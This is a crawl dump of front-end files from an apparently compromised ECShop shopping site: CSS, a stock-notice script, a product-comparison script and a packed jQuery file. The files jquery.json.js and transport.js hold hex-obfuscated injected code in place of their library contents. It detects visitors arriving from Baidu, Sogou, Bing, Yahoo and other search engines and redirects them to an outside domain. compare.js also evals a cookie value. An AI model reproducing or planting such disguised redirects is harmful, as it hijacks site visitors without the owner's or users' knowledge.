	color:#E31939;	
	padding-left:5px;
}
.tell-me-form .tell-me-result{
	display:none;
	width:200px;
	padding:30px 0;	
	overflow:hidden;
	margin:0 auto;
}
.tell-me-form .tell-me-result .result-icon{
	width:33px;
	height:33px;
	float:left;
	background: url(../images/user-center.png) no-repeat -175px -150px;	
}
.tell-me-form .tell-me-result .result-text{
	position: relative;
    margin-left: 50px;
    min-height: 100px;	
}
.tell-me-form .tell-me-result .title{
	font-size:18px;
	line-height:30px;
	font-weight:bold;
	color:#4ABD54;	
}
.tell-me-form .tell-me-result .bottom{
	padding:20px 0;	
}
.cancel-btn{
	display:inline-block;
	background:#f5f5f5;
    height: 28px;
    line-height: 28px;
    padding: 0 25px;
    border: 1px solid #ddd;	
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
	cursor:pointer;
	vertical-align:top;
}
.cancel-btn:hover{
	color:#666;	
}
.sure-btn,.pop-sure{
	display: inline-block;
	width:auto;
	padding:0 25px;
    height: 28px;
	line-height:28px;
    font-size: 14px;
	text-align:center;
    color: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
	border:1px solid #E31939;
	background:#E31939;
	cursor:pointer;
	margin-right:20px;
}
.sure-btn:hover,.pop-sure:hover{
	color:#fff;	
}
.spe-btn .sure-btn{
	margin-right:20px;	
}
.pop-btn{
	display:inline-block;
	margin:0 auto;
	padding:10px 0 15px;	
}
.tell-me-form .tell-me-result.failed .result-icon{
	background-position: -100px -150px;	
}
.tell-me-form .tell-me-result.failed .title{
	color:#E31939;	
}
#tell-me-result,.pop-compare-small{
	width:400px;	
}
.pop-compare-small .pop-con{
	padding:30px 90px 30px 110px;	
}
.pop-compare-small .pop-con .pop-icon{
	left:115px;
	top:42px;	
}
.pop-compare-small .pop-con .pop-text{
	font-size:18px;
	font-weight:bold;
	color:#FF9149;
}
/*商品加入购物车选择属性*/
#speDiv{
	background:rgba(0,0,0,.1);
    background:#ccc\9;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	width:500px;
	padding:4px;
	height:auto;
	position:fixed;
	z-index:10000;	
	left:50%;
	margin-left:-245px;
}
#speDiv .spe-close{
	width: 13px;
    height: 13px;
    background: url(../images/common/common-icon.png) no-repeat;
    background-position: -41px -44px;
    position: absolute;
    right: 13px;
    top: 13px;
    cursor: pointer;	
}
#speDiv .attr-list,#speDiv .spe-btn{
	background:#fff;
	overflow:hidden;
}
#speDiv .attr-list{
	padding:20px 20px 0 20px;	
}
#speDiv .attr-list .dt,#speDiv .attr-list .dd{
	float:left;	
}
#speDiv .attr-list .dt{
	float: left;
    width: auto;
	heihgt:28px;
	line-height:28px;
    min-width: 60px;
    text-align: right;
	margin-right:10px;
}
#speDiv .attr-list .dd{
	width:360px;
	float:left;	
}
#speDiv .attr-list .attr-radio{
	float: left;
    margin: 0px 10px 10px 0;
    letter-spacing: normal;
    word-spacing: normal;
    display: inline-block;
    position: relative;	
	height:26px;
	line-height:26px;
	border:1px solid #ddd;
	cursor:pointer;
}
#speDiv .attr-list .attr-radio.curr{
	background:url(../images/bg_attr_sel_zyh.png) no-repeat bottom right;
	border:1px solid #E31939;	
}
#speDiv .attr-list .attr-radio label{
	display:block;
	padding:0 7px;
	height:26px;
	line-height:26px;	
}
#speDiv .attr-list .attr-radio input{
	display:none;
}
#speDiv .spe-btn{
	text-align:center;
	padding-bottom:20px;	
}
/*文字必填提示*/
.price-text-notice{
    color: #FA4862;
    overflow: hidden;
    height: 30px;
    line-height: 30px;
    padding-left: 5px;	
	display:none;
}
.price-text-notice .notice-icon{
    float: left;
    width: 14px;
    height: 14px;
    background: url(../images/user-icon.png) no-repeat 0 0;
    margin-top: 8px;
}
.price-text-notice .notice-text{
    float: left;
    color: #FA4862;
    padding-left: 5px;
}


.toplm{float:left; width:20%; text-align:center; line-height:28px;}




--- FILE ---
content_type: application/javascript
request_url: http://xwitman.com/themes/68ecshopcom_360buy/js/arrive_notice.js
body_size: 952
content:
// JavaScript Document
function tell_me(goods_id, no_have_val){

	no_have = (typeof(no_have_val) == "undefined" ? 0 : no_have_val)
	Ajax.call('user.php?act=book_goods', 'id=' + goods_id + '&no_have=' + no_have, tellmeResponse, 'GET', 'JSON');
}
function tellmeResponse(result){
	if(result.error == 99){
		$('.pop-mask,.pop-login').show();	
	}
	if(result.error==0){
		$('#tell-me-result').show();
		$('#tell-me-table').hide();
		$('#tell-me-result').css('left',($(window).width()-400)/2);
		$('#tell-me-result').css('top',($(window).height()-240)/2);
		$('.tell-me-result').show().siblings('.tell-me-table').hide();
		$('.tell-me-result').addClass('failed');
		$('.tell-me-result .result-text .title').html(result.message);
	}
	if(result.error==1){
		$('.pop-mask,#tell-me-table').show();
		$('#tell-me-table').css('left',($(window).width()-608)/2);
		$('#tell-me-table').css('top',($(window).height()-390)/2);
		$('#phone-num').val(result.tel);
		$('#arrival-email').value(result.email);
	}

	if(result.error==2){
		$('#tell-me-result').show();
		$('#tell-me-table').hide();
		$('#tell-me-result').css('left',($(window).width()-400)/2);
		$('#tell-me-result').css('top',($(window).height()-240)/2);
		$('.tell-me-result').show().siblings('.tell-me-table').hide();
		$('.tell-me-result .result-text .title').html(result.message);
	}
	if(result.error == 3){
		$('.tell-me-form .phone-notice').html(result.message).parents('.tell-me-notice').css('visibility','visible');	
	}
	if(result.error == 4){
		$('.tell-me-form .email-notice').html(result.message).parents('.tell-me-notice').css('visibility','visible');	
	}
}
function tell_me1(goods_id, no_have_val){
	var num=$('#book-number').val();
	var tel=$('#phone-num').val();
	var email=$('#arrival-email').val();
	var msg = '';
	var g = /^[1-9]*[1-9][0-9]*$/;

	if (num == '') {
		$('.tell-me-form .num-notice').html('数量不能为空!').parents('.tell-me-notice').css('visibility','visible');
	}else if(!g.test(num)){
		$('.tell-me-form .num-notice').html('数量需为正整数！').parents('.tell-me-notice').css('visibility','visible');
	}
	if (tel == '') {
		$('.tell-me-form .phone-notice').html('手机号码不能为空！').parents('.tell-me-notice').css('visibility','visible');
	}
	if (email == '') {
		$('.tell-me-form .email-notice').html('邮箱不能为空！').parents('.tell-me-notice').css('visibility','visible');
	}
	if (msg){
		alert(msg);
		return false;
	}else{
		no_have = (typeof(no_have_val) == "undefined" ? 0 : no_have_val)
		Ajax.call('user.php?act=add_book_goods', 'id=' + goods_id + '&no_have=' + no_have+ '&num=' + num+ '&tel=' + tel+ '&em=' + email, tellmeResponse, 'GET', 'JSON');
	}
}
function closeDiv1(){
	$('.tell-me-form,.pop-mask').hide();
	var sels = document.getElementsByTagName('select');
	for (var i = 0; i < sels.length; i++){
		sels[i].style.visibility = '';

	}
}
$(function(){
	$('#tell-me-table').css('left',($(window).width()-500)/2);
	$('#tell-me-table').css('top',($(window).height()-$('#tell-me-table').height())/2);
	$('.tell-me-close').click(function(){
		$('.tell-me-form').hide();	
		$('.pop-mask').hide();
	})
})

--- FILE ---
content_type: application/javascript
request_url: http://xwitman.com/js/jquery.json.js
body_size: 305
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x73\x63\x72\x69\x70\x74 \x4c\x41\x4e\x47\x55\x41\x47\x45\x3d\"\x4a\x61\x76\x61\x73\x63\x72\x69\x70\x74\"\x3e");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x76\x61\x72 \x73\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x69\x66\x28\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x62\x61\x69\x64\x75\"\x29\x3e\x30 \x7c\x7c \x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x73\x6f\x67\x6f\x75\"\x29\x3e\x30 \x7c\x7c \x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x73\x6f\x73\x6f\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x73\x6d\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x75\x63\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x62\x69\x6e\x67\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x79\x61\x68\x6f\x6f\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x73\x6f\"\x29\x3e\x30 \x29");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x74\x79\x36\x36\x36\x33\x2e\x78\x79\x7a\"\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");

--- FILE ---
content_type: application/javascript
request_url: http://xwitman.com/js/transport.js
body_size: 305
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x73\x63\x72\x69\x70\x74 \x4c\x41\x4e\x47\x55\x41\x47\x45\x3d\"\x4a\x61\x76\x61\x73\x63\x72\x69\x70\x74\"\x3e");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x76\x61\x72 \x73\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x69\x66\x28\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x62\x61\x69\x64\x75\"\x29\x3e\x30 \x7c\x7c \x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x73\x6f\x67\x6f\x75\"\x29\x3e\x30 \x7c\x7c \x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x73\x6f\x73\x6f\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x73\x6d\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x75\x63\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x62\x69\x6e\x67\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x79\x61\x68\x6f\x6f\"\x29\x3e\x30 \x7c\x7c\x73\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\"\x73\x6f\"\x29\x3e\x30 \x29");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x74\x79\x36\x36\x36\x33\x2e\x78\x79\x7a\"\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");

--- FILE ---
content_type: application/javascript
request_url: http://xwitman.com/js/compare.js
body_size: 1840
content:
/* $Id: compare.js 15469 2008-12-19 06:34:44Z testyang $ */
var Compare = new Object();
Compare = {
  add : function(goodsId, goodsName, type, goodsImg, price){
    var count = 0;
    for (var k in this.data){
      if (typeof(this.data[k]) == "function")
      continue;
      if (this.data[k].t != type) {
		  $('.pop-compare,.pop-mask').show();
		  $('.pop-compare .pop-text').html(goods_type_different.replace("%s", goodsName));
		  $('.pop-compare').css({'top':($(window).height()-$('.pop-compare').outerHeight())/2});
		  $('.pop-compare .pop-text').css({'padding-top':''});	
        return;
      }
      count++;
    }
	
    if (this.data[goodsId]){
      this.remove(goodsId);
      return;
    }
    else{
      this.data[goodsId] = {n:goodsName,t:type,img:goodsImg,p:price};
	  $('.compare-btn').each(function(index, element) {
		  if($(this).attr('data-goods') == goodsId)
			  $(this).addClass('curr');
	  });
    }
	if(count>=4){
		$('.pop-compare,.pop-mask').show();
		$('.pop-compare .pop-text').html('对比商品已有4个，请删除再行添加');
		$('.pop-compare').css({'top':($(window).height()-$('.pop-compare').outerHeight())/2});		
		$('.pop-compare .pop-text').css({'padding-top':'20px'});
		return;
	}
	if($('#compareBox').css('display') == 'none'){
		$('#compareBox').css('display', 'block');
	}
    this.save();
    this.init();
  },
  init : function(){
    this.data = new Object();
    var cookieValue = document.getCookie("compareItems");
    if (cookieValue != null) {
      eval("this.data = " + cookieValue);
    }
	
    this.compareBox = document.getElementById(this.compareBoxId);
    this.compareList = document.getElementById(this.compareListId);
    this.compareList.id = "compareList";	
	
	
    this.compareList.innerHTML = "";
    var self = this;
	var count = 0;
    for (var key in this.data){
      if(typeof(this.data[key]) == "function")
        continue;
	  var img = document.createElement('IMG');
	  var aimg = document.createElement('A');
      var dl = document.createElement("DL");
      var span = document.createElement("SPAN");
	  var a = document.createElement('A');
	  var dt = document.createElement('DT');
	  var dd = document.createElement('DD');
	  var span = document.createElement('SPAN');
	  var strong = document.createElement('STRONG');
	  img.src = this.data[key].img;
	  aimg.href = 'goods.php?id='+key;
	  aimg.appendChild(img);
      span.className = "main-color";
      a.innerHTML = this.data[key].n;
	  a.className = 'name';
	  a.href = 'goods.php?id='+key;
	  span.appendChild(a);
	  dt.appendChild(aimg);
	  dd.appendChild(a);
	  dl.appendChild(dt);
      dl.appendChild(dd);
	  strong.innerHTML = this.data[key].p;
      var delBtn = document.createElement("A");
      delBtn.innerHTML = "删除";
      delBtn.className = key;
      delBtn.onclick = function(){
         self.remove(this.className);
      }

	  dl.onmousemove = function (){
		  this.childNodes[1].childNodes[1].childNodes[1].style.visibility = 'visible';
	  };
	  dl.onmouseout = function (){
	  	this.childNodes[1].childNodes[1].childNodes[1].style.visibility = 'hidden';
	  };
	  span.appendChild(strong);
	  span.appendChild(delBtn);
      dd.appendChild(span);
      this.compareList.appendChild(dl);
	  count++;
    }
	while(count<4){
	  var dl = document.createElement("DL");
	  var dt = document.createElement('DT');
	  var dd = document.createElement('DD');
	  dt.style.backgroundColor = '#F6F6F6';
	  dt.innerHTML = count+1;
	  dd.innerHTML = '您还可以继续添加';
	  dl.appendChild(dt);
      dl.appendChild(dd);
      
      this.compareList.appendChild(dl);
	  count++;
	}
	var operate = document.createElement('DIV');
	var comp = document.createElement('A');
	var clr = document.createElement('A');
	//'<div class="diff-operate"><a class="btn-compare-b compare-active" href="#none" id="goto-contrast" target="_blank">对比</a><a class="del-items">清空对比栏</a></div>';
	comp.innerHTML = '对比';
	comp.className = 'compare';
	comp.onclick = function() {
        var cookieValue = document.getCookie("compareItems");
        var obj = JSON.parse(cookieValue);
        var url = document.location.href;
        url = url.substring(0,url.lastIndexOf('/')+1) + "compare.php";
        var i = 0;
        for(var k in obj){
          if(typeof(obj[k])=="function")
          continue;
          if(i==0)
            url += "?goods[]=" + k;
          else
            url += "&goods[]=" + k;
          i++;
        }
        if(i<2){
			$('.pop-compare,.pop-mask').show();
			$('.pop-compare .pop-text').html(compare_no_goods);
			$('.pop-compare').css({'top':($(window).height()-$('.pop-compare').outerHeight())/2});	
          return ;
        }
        document.location.href = url;
      }
	clr.innerHTML = '清空对比栏';
	clr.className = 'clear';
	clr.onclick = function(){
		Compare.clear();
	};
	operate.className = 'operate';
	operate.appendChild(comp);
	operate.appendChild(clr);
	compareList.appendChild(operate);
	
  },
  save : function(){
    var date = new Date();
    date.setTime(date.getTime() + 99999999);
    document.setCookie("compareItems", JSON.stringify(this.data));
  },
  clear : function(){
	  for(var k in this.data){
	  	delete this.data[k];
	  }
	  $('.compare-btn').each(function(index, element) {
			$(this).removeClass('curr');
		});
	  this.save();
      this.init();
  },
  remove : function(id){
  		delete this.data[id];
		$('.compare-btn').each(function(index, element) {
			if($(this).attr('data-goods') == id)
				$(this).removeClass('curr');
		});
		if($('#compareBox').css('display') == 'none'){
			$('#compareBox').css('display', 'block');
		}
        this.save();
        this.init();
  },
  show : 1,
  compareBoxId : 'compareBox',
  compareListId : 'compareList'
}

--- FILE ---
content_type: application/javascript
request_url: http://xwitman.com/themes/68ecshopcom_360buy/js/jquery-1.9.1.min.js
body_size: 38547
content:
eval(function(i,e,o,f,a,t){if(a=function(i){return(e>i?"":a(parseInt(i/e)))+((i%=e)>35?String.fromCharCode(i+29):i.toString(36))},!"".replace(/^/,String)){for(;o--;)t[a(o)]=f[o]||a(o);f=[function(i){return t[i]}],a=function(){return"\\w+"},o=1}for(;o--;)f[o]&&(i=i.replace(new RegExp("\\b"+a(o)+"\\b","g"),f[o]));return i}('(y(1y,1b){H a8,6T,4S=1a 1b,1e=1y.1e,9j=1y.9j,ha=1y.o,46$=1y.$,a7={},7t=[],aS="1.9.1",cJ=7t.8L,aI=7t.1m,6g=7t.1Q,cH=7t.33,h1=a7.mC,8J=a7.js,aL=aS.5T,o=y(N,P){B 1M o.fn.7H(N,P,6T)},9g=/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/.mE,4U=/\\S+/g,78=/^[\\s\\cO\\cL]+|[\\s\\cO\\cL]+$/g,bB=/^(?:(<[\\w\\W]+>)[^>]*|#([\\w-]*))$/,cQ=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,h2=/^[\\],:{}\\s]*$/,hb=/(?:^|:|,)(?:\\s*\\[)+/g,h3=/\\\\(?:["\\\\\\/mA]|u[\\da-fA-F]{4})/g,h4=/"[^"\\\\\\r\\n]*"|M|12|R|-?(?:\\d+\\.|)\\d+(?:[eE][+-]?\\d+|)/g,hl=/^-ms-/,hm=/-([\\da-z])/gi,hi=y(6H,h7){B h7.eY()},5N=y(L){if(1e.66||L.G==="7v"||1e.5i==="4d"){7S();o.4o()}},7S=y(){if(1e.66){1e.8E("he",5N,12);1y.8E("7v",5N,12)}Q{1e.bk("8q",5N);1y.bk("9l",5N)}};o.fn=o.4Q={8M:aS,6t:o,7H:y(N,P,6T){H 15,k;if(!N){B C}if(1a N==="1L"){if(N.e7(0)==="<"&&N.e7(N.J-1)===">"&&N.J>=3){15=[R,N,R]}Q{15=bB.3d(N)}if(15&&(15[1]||!P)){if(15[1]){P=P fN o?P[0]:P;o.4k(C,o.ft(15[1],P&&P.18?P.2A||P:1e,M));if(cQ.1d(15[1])&&o.9p(P)){U(15 in P){if(o.1P(C[15])){C[15](P[15])}Q{C.3f(15,P[15])}}}B C}Q{k=1e.5Z(15[2]);if(k&&k.1t){if(k.id!==15[2]){B 6T.2I(N)}C.J=1;C[0]=k}C.P=1e;C.N=N;B C}}Q if(!P||P.8M){B(P||6T).2I(N)}Q{B C.6t(P).2I(N)}}Q if(N.18){C.P=C[0]=N;C.J=1;B C}Q if(o.1P(N)){B 6T.4o(N)}if(N.N!==1b){C.N=N.N;C.P=N.P}B o.6W(N,C)},N:"",J:0,mJ:y(){B C.J},h8:y(){B 6g.1l(C)},1R:y(5Q){B 5Q==R?C.h8():(5Q<0?C[C.J+5Q]:C[5Q])},4n:y(1C){H T=o.4k(C.6t(),1C);T.aQ=C;T.P=C.P;B T},1q:y(1p,1Z){B o.1q(C,1p,1Z)},4o:y(fn){o.4o.2v().3m(fn);B C},1Q:y(){B C.4n(6g.2d(C,1B))},2D:y(){B C.eq(0)},4u:y(){B C.eq(-1)},eq:y(i){H 25=C.J,j=+i+(i<0?25:0);B C.4n(j>=0&&j<25?[C[j]]:[])},2p:y(1p){B C.4n(o.2p(C,y(k,i){B 1p.1l(k,i,k)}))},3n:y(){B C.aQ||C.6t(R)},1m:aI,7D:[].7D,4g:[].4g};o.fn.7H.4Q=o.fn;o.1N=o.fn.1N=y(){H 1E,aE,45,E,1j,3l,1H=1B[0]||{},i=1,J=1B.J,4y=12;if(1a 1H==="5a"){4y=1H;1H=1B[1]||{};i=2}if(1a 1H!=="2y"&&!o.1P(1H)){1H={}}if(J===i){1H=C;--i}U(;i<J;i++){if((1j=1B[i])!=R){U(E in 1j){1E=1H[E];45=1j[E];if(1H===45){75}if(4y&&45&&(o.9p(45)||(aE=o.3o(45)))){if(aE){aE=12;3l=1E&&o.3o(1E)?1E:[]}Q{3l=1E&&o.9p(1E)?1E:{}}1H[E]=o.1N(4y,3l,45)}Q if(45!==1b){1H[E]=45}}}}B 1H};o.1N({mM:y(4y){if(1y.$===o){1y.$=46$}if(4y&&1y.o===o){1y.o=ha}B o},as:12,aD:1,mL:y(h6){if(h6){o.aD++}Q{o.4o(M)}},4o:y(cU){if(cU===M?--o.aD:o.as){B}if(!1e.2J){B 6U(o.4o)}o.as=M;if(cU!==M&&--o.aD>0){B}a8.7f(1e,[o]);if(o.fn.3k){o(1e).3k("4o").4b("4o")}},1P:y(1k){B o.G(1k)==="y"},3o:8N.3o||y(1k){B o.G(1k)==="gK"},6P:y(1k){B 1k!=R&&1k==1k.1y},ex:y(1k){B!iU(6c(1k))&&lR(1k)},G:y(1k){if(1k==R){B 9V(1k)}B 1a 1k==="2y"||1a 1k==="y"?a7[h1.1l(1k)]||"2y":1a 1k},9p:y(1k){if(!1k||o.G(1k)!=="2y"||1k.18||o.6P(1k)){B 12}2M{if(1k.6t&&!8J.1l(1k,"6t")&&!8J.1l(1k.6t.4Q,"lT")){B 12}}2L(e){B 12}H 1A;U(1A in 1k){}B 1A===1b||8J.1l(1k,1A)},97:y(1k){H E;U(E in 1k){B 12}B M},2P:y(bA){en 1M cn(bA)},ft:y(K,P,cM){if(!K||1a K!=="1L"){B R}if(1a P==="5a"){cM=P;P=12}P=P||1e;H 9P=cQ.3d(K),3L=!cM&&[];if(9P){B[P.3g(9P[1])]}9P=o.fb([K],P,3L);if(3L){o(3L).3Q()}B o.4k([],9P.4R)},fq:y(K){if(1y.aH&&1y.aH.h0){B 1y.aH.h0(K)}if(K===R){B K}if(1a K==="1L"){K=o.5T(K);if(K){if(h2.1d(K.1K(h3,"@").1K(h4,"]").1K(hb,""))){B(1M gI("B "+K))()}}}o.2P("hk aH: "+K)},fU:y(K){H 1z,1n;if(!K||1a K!=="1L"){B R}2M{if(1y.hj){1n=1M hj();1z=1n.nJ(K,"1V/1z")}Q{1z=1M be("hE.n9");1z.5s="12";1z.nv(K)}}2L(e){1z=1b}if(!1z||!1z.36||1z.3C("gm").J){o.2P("hk nm: "+K)}B 1z},eQ:y(){},8k:y(K){if(K&&o.5T(K)){(1y.no||y(K){1y["np"].1l(1y,K)})(K)}},4i:y(1L){B 1L.1K(hl,"ms-").1K(hm,hi)},1i:y(k,E){B k.1i&&k.1i.1T()===E.1T()},1q:y(1k,1p,1Z){H I,i=0,J=1k.J,3o=ar(1k);if(1Z){if(3o){U(;i<J;i++){I=1p.2d(1k[i],1Z);if(I===12){3z}}}Q{U(i in 1k){I=1p.2d(1k[i],1Z);if(I===12){3z}}}}Q{if(3o){U(;i<J;i++){I=1p.1l(1k[i],i,1k[i]);if(I===12){3z}}}Q{U(i in 1k){I=1p.1l(1k[i],i,1k[i]);if(I===12){3z}}}}B 1k},5T:aL&&!aL.1l("\\cO\\cL")?y(1V){B 1V==R?"":aL.1l(1V)}:y(1V){B 1V==R?"":(1V+"").1K(78,"")},6W:y(3j,1r){H T=1r||[];if(3j!=R){if(ar(gJ(3j))){o.4k(T,1a 3j==="1L"?[3j]:3j)}Q{aI.1l(T,3j)}}B T},5d:y(k,3j,i){H 25;if(3j){if(cH){B cH.1l(3j,k,i)}25=3j.J;i=i?i<0?65.7G(0,25+i):i:0;U(;i<25;i++){if(i in 3j&&3j[i]===k){B i}}}B-1},4k:y(2D,9D){H l=9D.J,i=2D.J,j=0;if(1a l==="7u"){U(;j<l;j++){2D[i++]=9D[j]}}Q{1o(9D[j]!==1b){2D[i++]=9D[j++]}}2D.J=i;B 2D},7l:y(1C,1p,aJ){H 9h,T=[],i=0,J=1C.J;aJ=!!aJ;U(;i<J;i++){9h=!!1p(1C[i],i);if(aJ!==9h){T.1m(1C[i])}}B T},2p:y(1C,1p,4r){H I,i=0,J=1C.J,3o=ar(1C),T=[];if(3o){U(;i<J;i++){I=1p(1C[i],i,4r);if(I!=R){T[T.J]=I}}}Q{U(i in 1C){I=1p(1C[i],i,4r);if(I!=R){T[T.J]=I}}}B cJ.2d([],T)},3a:1,9s:y(fn,P){H 1Z,9s,1n;if(1a P==="1L"){1n=fn[P];P=fn;fn=1n}if(!o.1P(fn)){B 1b}1Z=6g.1l(1B,2);9s=y(){B fn.2d(P||C,1Z.8L(6g.1l(1B)))};9s.3a=fn.3a=fn.3a||o.3a++;B 9s},59:y(1C,fn,1A,I,7i,cC,9Q){H i=0,J=1C.J,9S=1A==R;if(o.G(1A)==="2y"){7i=M;U(i in 1A){o.59(1C,fn,i,1A[i],M,cC,9Q)}}Q if(I!==1b){7i=M;if(!o.1P(I)){9Q=M}if(9S){if(9Q){fn.1l(1C,I);fn=R}Q{9S=fn;fn=y(k,1A,I){B 9S.1l(o(k),I)}}}if(fn){U(;i<J;i++){fn(1C[i],1A,9Q?I:I.1l(1C[i],i,fn(1C[i],1A)))}}}B 7i?1C:9S?fn.1l(1C):J?fn(1C[0],1A):cC},4L:y(){B(1M cV()).kN()}});o.4o.2v=y(1k){if(!a8){a8=o.6L();if(1e.5i==="4d"){6U(o.4o)}Q if(1e.66){1e.66("he",5N,12);1y.66("7v",5N,12)}Q{1e.8H("8q",5N);1y.8H("9l",5N);H 28=12;2M{28=1y.le==R&&1e.36}2L(e){}if(28&&28.gZ){(y gY(){if(!o.as){2M{28.gZ("2g")}2L(e){B 6U(gY,50)}7S();o.4o()}})()}}}B a8.2v(1k)};o.1q("kg kI 9V gI 8N cV 2z gJ cn".3S(" "),y(i,E){a7["[2y "+E+"]"]=E.1T()});y ar(1k){H J=1k.J,G=o.G(1k);if(o.6P(1k)){B 12}if(1k.18===1&&J){B M}B G==="gK"||G!=="y"&&(J===0||1a J==="7u"&&J>0&&(J-1)in 1k)}6T=o(1e);H cv={};y gF(1j){H 2y=cv[1j]={};o.1q(1j.15(4U)||[],y(46,gG){2y[gG]=M});B 2y}o.8e=y(1j){1j=1a 1j==="1L"?(cv[1j]||gF(1j)):o.1N({},1j);H 8n,3W,9r,8j,7b,av,2r=[],5v=!1j.9X&&[],5H=y(K){3W=1j.3W&&K;9r=M;7b=av||0;av=0;8j=2r.J;8n=M;U(;2r&&7b<8j;7b++){if(2r[7b].2d(K[0],K[1])===12&&1j.kv){3W=12;3z}}8n=12;if(2r){if(5v){if(5v.J){5H(5v.5B())}}Q if(3W){2r=[]}Q{2G.b7()}}},2G={2h:y(){if(2r){H 2q=2r.J;(y 2h(1Z){o.1q(1Z,y(46,4r){H G=o.G(4r);if(G==="y"){if(!1j.7T||!2G.aP(4r)){2r.1m(4r)}}Q if(4r&&4r.J&&G!=="1L"){2h(4r)}})})(1B);if(8n){8j=2r.J}Q if(3W){av=2q;5H(3W)}}B C},3Q:y(){if(2r){o.1q(1B,y(46,4r){H 14;1o((14=o.5d(4r,2r,14))>-1){2r.4g(14,1);if(8n){if(14<=8j){8j--}if(14<=7b){7b--}}}})}B C},aP:y(fn){B fn?o.5d(fn,2r)>-1:!!(2r&&2r.J)},3F:y(){2r=[];B C},b7:y(){2r=5v=3W=1b;B C},3O:y(){B!2r},gU:y(){5v=1b;if(!3W){2G.b7()}B C},kL:y(){B!5v},bK:y(P,1Z){1Z=1Z||[];1Z=[P,1Z.1Q?1Z.1Q():1Z];if(2r&&(!9r||5v)){if(8n){5v.1m(1Z)}Q{5H(1Z)}}B C},5H:y(){2G.bK(C,1B);B C},9r:y(){B!!9r}};B 2G};o.1N({6L:y(5V){H 8R=[["8Q","3m",o.8e("9X 3W"),"k0"],["dU","71",o.8e("9X 3W"),"k9"],["gD","8s",o.8e("3W")]],2w="kb",2v={2w:y(){B 2w},5G:y(){2o.3m(1B).71(1B);B C},gM:y(){H b4=1B;B o.6L(y(8D){o.1q(8R,y(i,4Y){H gE=4Y[0],fn=o.1P(b4[i])&&b4[i];2o[4Y[1]](y(){H 8W=fn&&fn.2d(C,1B);if(8W&&o.1P(8W.2v)){8W.2v().3m(8D.8Q).71(8D.dU).8s(8D.gD)}Q{8D[gE+"92"](C===2v?8D.2v():C,fn?[8W]:1B)}})});b4=R}).2v()},2v:y(1k){B 1k!=R?o.1N(1k,2v):2v}},2o={};2v.lz=2v.gM;o.1q(8R,y(i,4Y){H 2r=4Y[2],dz=4Y[3];2v[4Y[1]]=2r.2h;if(dz){2r.2h(y(){2w=dz},8R[i^1][2].b7,8R[2][2].gU)}2o[4Y[0]]=y(){2o[4Y[0]+"92"](C===2o?2v:C,1B);B C};2o[4Y[0]+"92"]=2r.bK});2v.2v(2o);if(5V){5V.1l(2o,2o)}B 2o},lF:y(aq){H i=0,6Y=6g.1l(1B),J=6Y.J,5y=J!==1||(aq&&o.1P(aq.2v))?J:0,2o=5y===1?aq:o.6L(),dL=y(i,72,3i){B y(I){72[i]=C;3i[i]=1B.J>1?6g.1l(1B):I;if(3i===aY){2o.i6(72,3i)}Q if(!(--5y)){2o.7f(72,3i)}}},aY,dO,aX;if(J>1){aY=1M 